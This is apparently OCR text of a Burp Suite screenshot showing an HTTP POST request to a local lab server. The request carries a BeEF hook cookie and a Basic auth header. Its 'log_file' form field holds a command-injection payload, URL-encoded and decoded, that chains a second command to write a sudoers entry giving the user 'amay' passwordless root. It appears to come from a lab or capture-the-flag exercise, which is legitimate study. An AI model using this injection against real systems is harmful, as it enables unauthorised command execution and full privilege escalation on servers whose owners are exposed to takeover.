 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin: http://127.0.0.1:8080
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: keep-alive
13 Cookie: BEEFHOOK=
kUdsguo52OVSLSoJ2PawcCZeJYHUHeg6V55a4SL79Co3Kze3EGmNlx218tpQ1DDk7JYOd5NE4F7hpo
Xq
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Pragma: no-cache
20 Cache-Control: no-cache
21
22 log_file=
/etc/passwd+%26%26+echo+"amay+ALL=(ALL)+NOPASSWD:+ALL"+>+/etc/sudoers.d/amay+#
&
/etc/passwd && echo "amay ALL=(ALL) NOPASSWD: ALL" > /etc/sudoers.d/amay #